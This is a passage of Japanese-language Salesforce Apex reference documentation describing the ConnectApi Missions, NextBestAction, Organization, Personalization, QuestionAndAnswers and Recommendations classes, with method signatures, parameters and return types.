ユーザの活動目的アクティビティをエクスポートおよび消去します。ユーザの活動目的の進行状況を取得します。ユーザの活動目的アクティビティ数を更新します。

## 名前空間

[ConnectApi](#)

## Missions のメソッド

Missions のメソッドは次のとおりです。すべてのメソッドが静的です。

### このセクションの内容:

[exportUserMissionsActivities\(communityId, userId\)](#)

ユーザの活動目的アクティビティをエクスポートします。

[getUserMissionsProgress\(communityId, userId\)](#)

ユーザの活動目的アクティビティの進行状況を取得します。

[purgeUserMissionsActivities\(communityId, userId\)](#)

ユーザの活動目的アクティビティを消去するジョブを開始します。

[updateUserMissionActivityCount\(activityType, activityCount, communityId, userId\)](#)

ユーザの活動目的アクティビティ数を更新します。

**`exportUserMissionsActivities(communityId, userId)`**

ユーザの活動目的アクティビティをエクスポートします。

## API バージョン

45.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.UserMissionActivitiesJob exportUserMissionsActivities(String  
communityId, String userId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

## 戻り値

型: [ConnectApi.UserMissionActivitiesJob](#)

## 使用方法

このメソッドでは次のアクティビティをエクスポートできます。

- `FeedItemAnswerAQuestion` — ユーザが質問に回答しました。
- `FeedItemLikeSomething` — ユーザが投稿またはコメントにいいね! しました。
- `FeedItemMarkAnswerAsBest` — ユーザが回答を最良の回答としてマークしました。
- `FeedItemPostQuestion` — ユーザが質問を投稿しました。
- `FeedItemReceiveAComment` — ユーザが投稿に対するコメントを受け取りました。
- `FeedItemReceiveALike` — ユーザが投稿またはコメントに対するいいね! を受け取りました。
- `FeedItemReceiveAnAnswer` — ユーザが質問に対する回答を受け取りました。
- `FeedItemWriteAComment` — ユーザが投稿に対してコメントしました。
- `FeedItemWriteAPost` — ユーザが投稿しました。
- `FeedItemYourAnswerMarkedBest` — ユーザの回答が最良の回答としてマークされました。

**`getUserMissionsProgress (communityId, userId)`**

ユーザの活動目的アクティビティの進行状況を取得します。

## API バージョン

46.0

Chatter が必要かどうか

いいえ

### 署名

```
public static ConnectApi.UserMissionActivityCollection getUserMissionsProgress(String  
communityId, String userId)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

### 戻り値

型: [ConnectApi.UserMissionActivityCollection](#)

### **purgeUserMissionsActivities (communityId, userId)**

ユーザの活動目的アクティビティを消去するジョブを開始します。

### API バージョン

45.0

Chatter が必要かどうか

いいえ

### 署名

```
public static ConnectApi.UserMissionActivitiesJob purgeUserMissionsActivities(String  
communityId, String userId)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

## 戻り値

型: [ConnectApi.UserMissionActivitiesJob](#)

## 使用方法

このメソッドでは次のアクティビティを消去できます。

- `FeedItemAnswerAQuestion` — ユーザが質問に回答しました。
- `FeedItemLikeSomething` — ユーザが投稿またはコメントにいいね!しました。
- `FeedItemMarkAnswerAsBest` — ユーザが回答を最良の回答としてマークしました。
- `FeedItemPostQuestion` — ユーザが質問を投稿しました。
- `FeedItemReceiveAComment` — ユーザが投稿に対するコメントを受け取りました。
- `FeedItemReceiveALike` — ユーザが投稿またはコメントに対するいいね!を受け取りました。
- `FeedItemReceiveAnAnswer` — ユーザが質問に対する回答を受け取りました。
- `FeedItemWriteAComment` — ユーザが投稿に対してコメントしました。
- `FeedItemWriteAPost` — ユーザが投稿しました。
- `FeedItemYourAnswerMarkedBest` — ユーザの回答が最良の回答としてマークされました。

`updateUserMissionActivityCount(activityType, activityCount, communityId, userId)`

ユーザの活動目的アクティビティ数を更新します。

## API バージョン

45.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.UserMissionActivityStatus
updateUserMissionActivityCount (ConnectApi.UserMissionActivityType activityType, Integer
activityCount, String communityId, String userId)
```

## パラメータ

*activityType*

型: [ConnectApi.UserMissionActivityType](#)

ユーザの活動目的アクティビティの種別。値は次のとおりです。

- `FeedItemAnswerAQuestion` — ユーザが質問に回答しました。
- `FeedItemLikeSomething` — ユーザが投稿またはコメントにいいね!しました。
- `FeedItemMarkAnswerAsBest` — ユーザが回答を最良の回答としてマークしました。

- `FeedItemPostQuestion` — ユーザが質問を投稿しました。
- `FeedItemReceiveAComment` — ユーザが投稿に対するコメントを受け取りました。
- `FeedItemReceiveALike` — ユーザが投稿またはコメントに対するいいね!を受け取りました。
- `FeedItemReceiveAnAnswer` — ユーザが質問に対する回答を受け取りました。
- `FeedItemWriteAComment` — ユーザが投稿に対してコメントしました。
- `FeedItemWriteAPost` — ユーザが投稿しました。
- `FeedItemYourAnswerMarkedBest` — ユーザの回答が最良の回答としてマークされました。

`activityCount`

型: `Integer`

指定されたユーザ種別の活動目的アクティビティの数。

`communityId`

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`userId`

型: `String`

ユーザの ID。

戻り値

型: `ConnectApi.UserMissionActivityStatus`

## NextBestAction クラス

おすすめ戦略を実行して、おすすめを取得し、おすすめの反応を管理します。

## 名前空間

`ConnectApi`

## NextBestAction のメソッド

`NextBestAction` のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

`deleteRecommendationReaction(reactionId)`

おすすめの反応を削除します。

`executeStrategy(strategyName, maxResults, contextRecordId)`

戦略を実行します。

`executeStrategy(strategyName, maxResults, contextRecordId, debugTrace)`

戦略を実行して追跡を要求します。

`executeStrategy(strategyName, strategyInput)`

入力クラスを使用して戦略を実行します。

`getRecommendation(recommendationId)`

おすすめを取得します。

`getRecommendationReaction(reactionId)`

おすすめの反応を取得します。

`getRecommendationReactions(onBehalfOfId, createdById, targetId, contextRecordId, pageParam, pageSize)`

おすすめの反応を取得します。

`setRecommendationReaction(reaction)`

おすすめへのユーザの反応を記録します。

**`deleteRecommendationReaction(reactionId)`**

おすすめの反応を削除します。

API バージョン

45.0

Chatter が必要かどうか

いいえ

署名

```
public static Void deleteRecommendationReaction(String reactionId)
```

パラメータ

*reactionId*

型: `String`

おすすめの反応の ID。

戻り値

型: `Void`

使用方法

「Next Best Action Recommendations の管理」または「すべてのデータの編集」権限を持つユーザはおすすめの反応を削除できます。

**`executeStrategy(strategyName, maxResults, contextRecordId)`**

戦略を実行します。

API バージョン

45.0

ゲストユーザが使用可能

45.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.NBARecommendations executeStrategy(String strategyName, Integer
maxResults, String contextRecordId)
```

パラメータ

*strategyName*

型: [String](#)

戦略の名前。

*maxResults*

型: [Integer](#)

結果の最大数。有効な値は 1 ~ 25 です。デフォルトは 3 です。

*contextRecordId*

型: [String](#)

コンテキストレコードの ID。たとえば、Next Best Action がケースの詳細ページにある場合は、ケースの ID になります。

戻り値

型: [ConnectApi.NBARecommendations](#)

```
executeStrategy(strategyName, maxResults, contextRecordId, debugTrace)
```

戦略を実行して追跡を要求します。

API バージョン

45.0

ゲストユーザが使用可能

45.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.NBARecommendations executeStrategy(String strategyName, Integer
maxResults, String contextRecordId, Boolean debugTrace)
```

## パラメータ

*strategyName*

型: `String`

戦略の名前。

*maxResults*

型: `Integer`

結果の最大数。有効な値は 1 ~ 25 です。デフォルトは 3 です。

*contextRecordId*

型: `String`

コンテキストレコードの ID。たとえば、Next Best Action がケースの詳細ページにある場合は、ケースの ID になります。

*debugTrace*

型: `Boolean`

応答で追跡情報やデバッグ情報を返すか (`true`)、否か (`false`) を指定します。

## 戻り値

型: `ConnectApi.NBARecommendations`

**executeStrategy(strategyName, strategyInput)**

入力クラスを使用して戦略を実行します。

## API バージョン

45.0

## ゲストユーザが使用可能

45.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.NBARecommendations executeStrategy(String strategyName,  
ConnectApi.NBAStrategyInput strategyInput)
```

## パラメータ

*strategyName*

型: `String`

戦略の名前。

*strategyInput*

型: `ConnectApi.NBAStrategyInput`

`ConnectApi.NBAStrategyInput` 本文。

## 戻り値

型: `ConnectApi.NBARecommendations`

**getRecommendation (recommendationId)**

おすすめを取得します。

API バージョン

45.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.Recommendation getRecommendation(String recommendationId)
```

## パラメータ

*recommendationId*

型: `String`

おすすめの ID。

## 戻り値

型: `ConnectApi.Recommendation`

**getRecommendationReaction (reactionId)**

おすすめの反応を取得します。

API バージョン

45.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.RecommendationReaction getRecommendationReaction(String  
reactionId)
```

パラメータ

*reactionId*

型: [String](#)

おすすめの反応の ID。

戻り値

型: [ConnectApi.RecommendationReaction](#)

使用方法

「Next Best Action Recommendations の管理」または「すべてのデータの編集」権限を持つユーザはおすすめの反応を取得できます。

```
getRecommendationReactions(onBehalfOfId, createdById, targetId, contextRecordId,  
pageParam, pageSize)
```

おすすめの反応を取得します。

API バージョン

45.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.RecommendationReactions getRecommendationReactions(String  
onBehalfOfId, String createdById, String targetId, String contextRecordId, Integer  
pageParam, Integer pageSize)
```

## パラメータ

*onBehalfOfId*

型: [String](#)

おすすめに間接的に反応しているユーザの ID を使用して、結果を絞り込みます。

*createdById*

型: [String](#)

おすすめの反応を作成したユーザまたはレコードの ID を使用して、結果を絞り込みます。

*targetId*

型: [String](#)

対象の ID を使用して、結果を絞り込みます。

*contextRecordId*

型: [String](#)

コンテキストレコードの ID を使用して、結果を絞り込みます。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.RecommendationReactions](#)

## 使用方法

「Next Best Action Recommendations の管理」または「すべてのデータの編集」権限を持つユーザはおすすめの反応を取得できます。

**setRecommendationReaction (reaction)**

おすすめへのユーザの反応を記録します。

## API バージョン

45.0

## ゲストユーザが使用可能

48.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RecommendationReaction  
setRecommendationReaction (ConnectApi.RecommendationReactionInput reaction)
```

## パラメータ

*reaction*

型: [ConnectApi.RecommendationReactionInput](#)

おすすめ戦略によって生成されたおすすめに対する反応を表す  
[ConnectApi.RecommendationReactionInput](#) オブジェクト。

## 戻り値

型: [ConnectApi.RecommendationReaction](#)

## Organization クラス

組織に関する情報にアクセスします。

## 名前空間

[ConnectApi](#)

## Organization のメソッド

[Organization](#) のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[getSettings\(\)](#)

有効化されている機能など、コンテキストユーザおよび組織に関する情報を取得します。

### **getSettings ()**

有効化されている機能など、コンテキストユーザおよび組織に関する情報を取得します。

API バージョン

28.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.OrganizationSettings getSettings()
```

## 戻り値

型: [ConnectApi.OrganizationSettings](#)

## Personalization クラス

パーソナライズ利用者および対象を取得、作成、更新、削除します。

## 名前空間

[ConnectApi](#)

## Personalization のメソッド

Personalization のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[createAudience\(communityId, audience\)](#)

利用者を作成します。

[createTargets\(communityId, target\)](#)

対象を作成します。

[deleteAudience\(communityId, audienceId\)](#)

利用者を削除します。

[deleteTarget\(communityId, targetId\)](#)

対象を削除します。

[getAudience\(communityId, audienceId, includeAudienceCriteria\)](#)

利用者を取得します。

[getAudienceBatch\(communityId, audienceIds\)](#)

利用者 ID のカンマ区切りリストの利用者情報を取得します。

[getAudiences\(communityId, ipAddress, domain, userId, publishStatus, includeAudienceCriteria, targetTypes\)](#)

ユーザが含まれる利用者のリストを取得します。

[getTarget\(communityId, targetId\)](#)

対象を取得します。

[getTargets\(communityId, ipAddress, domain, userId, publishStatus, recordId, targetTypes, includeAudience, includeAllMatchingTargetsWithinGroup, groupNames\)](#)

コンテキストユーザを含む利用者に基づいて、そのユーザに一致する対象のリストを取得します。

[updateAudience\(communityId, audienceId, audience\)](#)

利用者を更新します。

```
updateTargets(communityId, target)
```

対象を更新します。

```
createAudience(communityId, audience)
```

利用者を作成します。

API バージョン

48.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.Audience createAudience(String communityId,  
ConnectApi.AudienceInput audience)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID。

*audience*

型: [ConnectApi.AudienceInput](#)

対象読者を定義する [ConnectApi.AudienceInput](#) オブジェクト。

戻り値

型: [ConnectApi.Audience](#)

```
createTargets(communityId, target)
```

対象を作成します。

API バージョン

48.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.TargetCollection createTargets(String communityId,  
ConnectApi.TargetCollectionInput target)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID。

*target*

型: [ConnectApi.TargetCollectionInput](#)

対象を定義する [ConnectApi.TargetCollectionInput](#) オブジェクト。

## 戻り値

型: [ConnectApi.TargetCollection](#)

**deleteAudience (communityId, audienceId)**

利用者を削除します。

API バージョン

48.0

Chatter が必要かどうか

いいえ

## 署名

```
public static Void deleteAudience(String communityId, String audienceId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID。

*audienceId*

型: [String](#)

利用者の ID。

## 戻り値

型: [Void](#)

**deleteTarget (communityId, targetId)**

対象を削除します。

API バージョン

48.0

Chatter が必要かどうか

いいえ

署名

```
public static Void deleteTarget(String communityId, String targetId)
```

パラメータ

*communityId*

型: *String*

コミュニティの ID。

*targetId*

型: *String*

対象の ID。

戻り値

型: *Void*

**getAudience (communityId, audienceId, includeAudienceCriteria)**

利用者を取得します。

API バージョン

48.0

ゲストユーザが使用可能

48.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.Audience getAudience(String communityId, String audienceId, Boolean includeAudienceCriteria)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID。

*audienceId*

型: [String](#)

利用者の ID。

*includeAudienceCriteria*

型: [Boolean](#)

利用者の条件を含めるか (`true`)、否か (`false`) を指定します。指定しない場合は、デフォルトの `false` になります。

## 戻り値

型: [ConnectApi.Audience](#)

**getAudienceBatch(*communityId*, *audienceIds*)**

利用者 ID のカンマ区切りリストの利用者情報を取得します。

## API バージョン

48.0

## ゲストユーザが使用可能

48.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.BatchResult[] getAudienceBatch(String communityId, List<String> audienceIds)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID。

*audienceIds*

型: [List<String>](#)

利用者 ID のカンマ区切りのリスト。

## 戻り値

型: `ConnectApi.BatchResult[]`

`ConnectApi.BatchResult.getResult()` メソッドは、読み込まれなかった利用者の `ConnectApi.Audience` オブジェクトとエラーを返します。

**`getAudiences (communityId, ipAddress, domain, userId, publishStatus, includeAudienceCriteria, targetTypes)`**

ユーザが含まれる利用者のリストを取得します。

## API バージョン

48.0

## ゲストユーザが使用可能

48.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.AudienceCollection getAudiences(String communityId, String
ipAddress, String domain, String userId, ConnectApi.PublishStatus publishStatus, Boolean
includeAudienceCriteria, List<String> targetTypes)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID。

*ipAddress*

型: `String`

ユーザの IP アドレス。 `null` の場合、場所条件がある利用者は返されません。

*domain*

型: `String`

ユーザの Salesforce カスタムドメインの名前。 `null` の場合、ドメイン条件がある利用者は返されません。

*userId*

型: `String`

ユーザの ID。 `null` の場合、デフォルトのコンテキストユーザの ID になります。

*publishStatus*

型: `ConnectApi.PublishStatus`

利用者の状況を公開します。値は次のとおりです。

- Draft
- Live

`null` の場合は、デフォルトの `Live` になります。

`includeAudienceCriteria`

型: `Boolean`

利用者の条件を含めるか (`true`)、否か (`false`) を指定します。指定しない場合は、デフォルトの `false` になります。

`targetTypes`

型: `List<String>`

結果を絞り込むための対象種別のカンマ区切りリスト。バージョン 48.0 以降では、サポートされる値には `ExperienceVariation` とカスタムオブジェクト API 名 (`CustomObjectName__c` など) が含まれます。`null` 場合、すべての対象種別が返されます。

## 戻り値

型: `ConnectApi.AudienceCollection`

`getTarget (communityId, targetId)`

対象を取得します。

API バージョン

48.0

ゲストユーザが使用可能

48.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.Target getTarget(String communityId, String targetId)
```

## パラメータ

`communityId`

型: `String`

コミュニティの ID。

`targetId`

型: `String`

対象の ID。

## 戻り値

型: [ConnectApi.Target](#)

`getTargets`(`communityId`, `ipAddress`, `domain`, `userId`, `publishStatus`, `recordId`, `targetTypes`, `includeAudience`, `includeAllMatchingTargetsWithinGroup`, `groupNames`)  
コンテキストユーザを含む利用者に基づいて、そのユーザに一致する対象のリストを取得します。

## API バージョン

48.0

## ゲストユーザが使用可能

48.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.TargetCollection getTargets(String communityId, String
ipAddress, String domain, String userId, ConnectApi.PublishStatus publishStatus, String
recordId, List<String> targetTypes, Boolean includeAudience, Boolean
includeAllMatchingTargetsWithinGroup, List<String> groupNames)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID。

*ipAddress*

型: [String](#)

ユーザの IP アドレス。 `null` の場合、場所条件がある利用者は返されません。

*domain*

型: [String](#)

ユーザの Salesforce カスタムドメインの名前。 `null` の場合、ドメイン条件がある利用者は返されません。

*userId*

型: [String](#)

ユーザの ID。 `null` 場合、デフォルトは、コンテキストユーザの ID です。

*publishStatus*

型: [ConnectApi.PublishStatus](#)

対象の公開状況。値は次のとおりです。

- Draft
- Live

*recordId*

型: [String](#)

利用者の項目ベースの条件を指定する場合のレコードの ID。

*targetTypes*

型: [List<String>](#)

結果を絞り込むための対象種別のカンマ区切りリスト。バージョン 48.0 以降では、サポートされる値には `ExperienceVariation` とカスタムオブジェクト API 名 (`CustomObjectName__c` など) が含まれます。 `null` 場合、すべての対象種別が返されます。

*includeAudience*

型: [Boolean](#)

一致する利用者を含めるか (`true`)、否か (`false`) を指定します。 `null` の場合、デフォルトは `false` です。

*includeAllMatchingTargetsWithinGroup*

型: [Boolean](#)

対象グループ内にすべての一致対象を含めるか (`true`)、否か (`false`) を指定します。 `null` の場合、デフォルトは `false` です。 `false` の場合は、グループ内の優先度に基づいて、各グループ内で最初に一致した対象が返されます。

*groupNames*

型: [List<String>](#)

グループ名のカンマ区切りのリスト。グループによって、関連する対象と利用者のペアがまとめられます。

戻り値

型: [ConnectApi.TargetCollection](#)

**updateAudience (communityId, audienceId, audience)**

利用者を更新します。

API バージョン

48.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.Audience updateAudience(String communityId, String audienceId,
ConnectApi.AudienceInput audience)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID。

*audienceId*

型: `String`

利用者の ID。

*audience*

型: `ConnectApi.AudienceInput`

利用者への更新を定義する `ConnectApi.AudienceInput` オブジェクト。

## 戻り値

型: `ConnectApi.Audience`

**updateTargets (communityId, target)**

対象を更新します。

## API バージョン

48.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.TargetCollection updateTargets(String communityId,
ConnectApi.TargetCollectionUpdateInput target)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID。

*target*

型: `ConnectApi.TargetCollectionUpdateInput`

対象の更新を定義する `ConnectApi.TargetCollectionUpdateInput` オブジェクト。

## 戻り値

型: `ConnectApi.TargetCollection`

## QuestionAndAnswers クラス

質問および回答の提案にアクセスします。

### 名前空間

[ConnectApi](#)

このセクションの内容:

[QuestionAndAnswers のメソッド](#)

### QuestionAndAnswers のメソッド

QuestionAndAnswers のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[getSuggestions\(communityId, q, subjectId, includeArticles, maxResults\)](#)

質問および回答の提案を取得します。

[setTestGetSuggestions\(communityId, q, subjectId, includeArticles, maxResults, result\)](#)

テストコンテキストの一致するパラメータで `getSuggestions` をコールするときに返される

`ConnectApi.QuestionAndAnswersSuggestions` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[updateQuestionAndAnswers\(communityId, feedElementId, questionAndAnswersCapability\)](#)

質問に対する最良の回答を選択または変更します。

**`getSuggestions(communityId, q, subjectId, includeArticles, maxResults)`**

質問および回答の提案を取得します。

API バージョン

32.0

Chatter が必要かどうか

いいえ

### 署名

```
public static ConnectApi.QuestionAndAnswersSuggestions getSuggestions(String communityId,
String q, String subjectId, Boolean includeArticles, Integer maxResults)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`q`

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

`subjectId`

型: [String](#)

そのオブジェクトに関する質問のみを検索するには、件名 ID を指定します。ID がトピックまたはユーザの場合、ID は無視されます。

`includeArticles`

型: [Boolean](#)

検索結果にナレッジ記事を含める場合は、`true` を指定します。質問のみを返す場合は、`false` を指定します。

`maxResults`

型: [Integer](#)

項目種別ごとに返す結果の最大数。有効な値は 1 ~ 10 です。デフォルト値は、5 です。

## 戻り値

型: [ConnectApi.QuestionAndAnswersSuggestions](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetSuggestions\(communityId, q, subjectId, includeArticles, maxResults, result\)](#)

[ConnectApi コードのテスト](#)

**`setTestGetSuggestions(communityId, q, subjectId, includeArticles, maxResults, result)`**

テストコンテキストの一致するパラメータで `getSuggestions` をコールするときに返される [ConnectApi.QuestionAndAnswersSuggestions](#) オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

32.0

## 署名

```
public static Void setTestGetSuggestions(String communityId, String q, String subjectId, Boolean includeArticles, Integer maxResults, ConnectApi.QuestionAndAnswersSuggestions result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*subjectId*

型: [String](#)

そのオブジェクトに関する質問のみを検索するには、件名 ID を指定します。ID がトピックまたはユーザの場合、ID は無視されます。

*includeArticles*

型: [Boolean](#)

検索結果にナレッジ記事を含める場合は、`true` を指定します。質問のみを返す場合は、`false` を指定します。

*maxResults*

型: [Integer](#)

項目種別ごとに返す結果の最大数。有効な値は 1 ~ 10 です。デフォルト値は、5 です。

*result*

型: [ConnectApi.QuestionAndAnswersSuggestions](#)

テストデータを含むオブジェクト。

## 戻り値

型: [Void](#)

## 関連トピック:

[getSuggestions\(communityId, q, subjectId, includeArticles, maxResults\)](#)

[ConnectApi コードのテスト](#)

**`updateQuestionAndAnswers(communityId, feedElementId, questionAndAnswersCapability)`**

質問に対する最良の回答を選択または変更します。

## API バージョン

32.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.QuestionAndAnswersCapability updateQuestionAndAnswers(String
communityId, String feedElementId, ConnectApi.QuestionAndAnswersCapabilityInput
questionAndAnswersCapability)
```

## パラメータ

*communityId*型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedElementId*型: [String](#)

フィード要素の ID。

*questionAndAnswersCapability*型: [ConnectApi.QuestionAndAnswersCapabilityInput](#)

質問に対する最良の回答 (コメント ID) を指定します。

## 戻り値

型: [ConnectApi.QuestionAndAnswersCapability](#)フィード要素がこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

## 例

```
ConnectApi.QuestionAndAnswersCapabilityInput qaInput = new
ConnectApi.QuestionAndAnswersCapabilityInput ();
qaInput.bestAnswerId = '0D7D000000001MAKAY';

ConnectApi.QuestionAndAnswersCapability qa =
ConnectApi.QuestionAndAnswers.updateQuestionAndAnswers (null, '0D5D00000000XZjJ', qaInput);
```

## Recommendations クラス

Chatter のおすすめ、カスタムおすすめ、静的なおすすめを取得および拒否します。カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめを作成、取得、更新、削除します。

Next Best Action のおすすめについては、「[NextBestAction クラス](#)」を参照してください。

## 名前空間

[ConnectApi](#)

### Recommendations のメソッド

Recommendations のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[createRecommendationAudience\(communityId, recommendationAudience\)](#)

カスタムおすすめ利用者を作成します。

[createRecommendationAudience\(communityId, name\)](#)

カスタムおすすめ利用者を作成します。

[createRecommendationDefinition\(communityId, recommendationDefinition\)](#)

カスタムおすすめ定義を作成します。

[createRecommendationDefinition\(communityId, name, title, actionUrl, actionUrlName, explanation\)](#)

カスタムおすすめ定義を指定されたパラメータで作成します。

[createScheduledRecommendation\(communityId, scheduledRecommendation\)](#)

スケジュール済みカスタムおすすめを作成します。

[createScheduledRecommendation\(communityId, recommendationDefinitionId, rank, enabled, recommendationAudienceId, channel\)](#)

スケジュール済みカスタムおすすめを指定されたパラメータで作成します。

[deleteRecommendationAudience\(communityId, recommendationAudienceId\)](#)

カスタムおすすめ利用者を削除します。

[deleteRecommendationDefinition\(communityId, recommendationDefinitionId\)](#)

カスタムおすすめ定義を削除します。

[deleteRecommendationDefinitionPhoto\(communityId, recommendationDefinitionId\)](#)

カスタムおすすめ定義の写真を削除します。

[deleteScheduledRecommendation\(communityId, scheduledRecommendationId, deleteDefinitionIfLast\)](#)

スケジュール済みカスタムおすすめを削除します。

[getRecommendationAudience\(communityId, recommendationAudienceId\)](#)

カスタムおすすめ利用者に関する情報を取得します。

[getRecommendationAudienceMembership\(communityId, recommendationAudienceId\)](#)

カスタムおすすめ利用者のメンバーを取得します。

[getRecommendationAudienceMembership\(communityId, recommendationAudienceId, pageParam, pageSize\)](#)

カスタムおすすめ利用者メンバーのページを取得します。

[getRecommendationAudiences\(communityId\)](#)

カスタムおすすめ利用者を取得します。

[getRecommendationAudiences\(communityId, pageParam, pageSize\)](#)

カスタムおすすめ利用者のページを取得します。

[getRecommendationDefinition\(communityId, recommendationDefinitionId\)](#)

カスタムおすすめ定義を取得します。

[getRecommendationDefinitionPhoto\(communityId, recommendationDefinitionId\)](#)

カスタムおすすめ定義の写真を取得します。

[getRecommendationDefinitions\(communityId\)](#)

カスタムおすすめ定義を取得します。

[getRecommendationForUser\(communityId, userId, action, objectId\)](#)

指定されたアクションおよびオブジェクト ID のコンテキストユーザへの Chatter のおすすめ、カスタムおすすめ、静的なおすすめを取得します。

[getRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, channel, maxResults\)](#)

Chatter のおすすめ(コンテキストユーザへのユーザ、グループ、ファイル、記事、レコード、トピックのおすすめなど)を取得します。コンテキストユーザへのカスタムおすすめや静的なおすすめを取得します。

[getRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, channel, maxResults\)](#)

指定されたアクションのコンテキストユーザへの Chatter のおすすめ、カスタムおすすめ、静的なおすすめを取得します。

[getRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, channel, maxResults\)](#)

指定されたアクションおよびオブジェクトカテゴリのコンテキストユーザへの Chatter のおすすめ、カスタムおすすめ、静的なおすすめを取得します。

[getScheduledRecommendation\(communityId, scheduledRecommendationId\)](#)

スケジュール済みカスタムおすすめを取得します。

[getScheduledRecommendations\(communityId, channel\)](#)

スケジュール済みカスタムおすすめを取得します。

[rejectRecommendationForUser\(communityId, userId, action, objectId\)](#)

指定されたアクションおよびオブジェクト ID のコンテキストユーザへの Chatter のおすすめ、カスタムおすすめ、静的なおすすめを拒否します。

[rejectRecommendationForUser\(communityId, userId, action, objectEnum\)](#)

コンテキストユーザへの静的なおすすめを拒否します。

[updateRecommendationAudience\(communityId, recommendationAudienceId, recommendationAudience\)](#)

カスタムおすすめ利用者を更新します。

[updateRecommendationDefinition\(communityId, recommendationDefinitionId, name, title, actionUrl, actionUrlName, explanation\)](#)

カスタムおすすめ定義を指定されたパラメータで更新します。

[updateRecommendationDefinition\(communityId, recommendationDefinitionId, recommendationDefinition\)](#)

カスタムおすすめ定義を更新します。

[updateRecommendationDefinitionPhoto\(communityId, recommendationDefinitionId, fileUpload\)](#)

カスタムおすすめ定義の写真をまだアップロードされていないファイルで更新します。

[updateRecommendationDefinitionPhoto\(communityId, recommendationDefinitionId, fileId, versionNumber\)](#)

カスタムおすすめ定義の写真をアップロードされたファイルで更新します。

[updateRecommendationDefinitionPhotoWithAttributes\(communityId, recommendationDefinitionId, photo\)](#)

カスタムおすすめ定義の写真を、アップロードされているがトリミングが必要なファイルで更新します。

`updateRecommendationDefinitionPhotoWithAttributes(communityId, recommendationDefinitionId, photo, fileUpload)`

カスタムおすすめ定義の写真を、まだアップロードされておらず、トリミングが必要なファイルで更新します。

`updateScheduledRecommendation(communityId, scheduledRecommendationId, scheduledRecommendation)`

スケジュール済みカスタムおすすめを更新します。

`updateScheduledRecommendation(communityId, scheduledRecommendationId, rank, enabled, recommendationAudienceId)`

スケジュール済みカスタムおすすめを指定されたパラメータで更新します。

**`createRecommendationAudience(communityId, recommendationAudience)`**

カスタムおすすめ利用者を作成します。

## API バージョン

35.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RecommendationAudience createRecommendationAudience(String communityId, ConnectApi.RecommendationAudienceInput recommendationAudience)
```

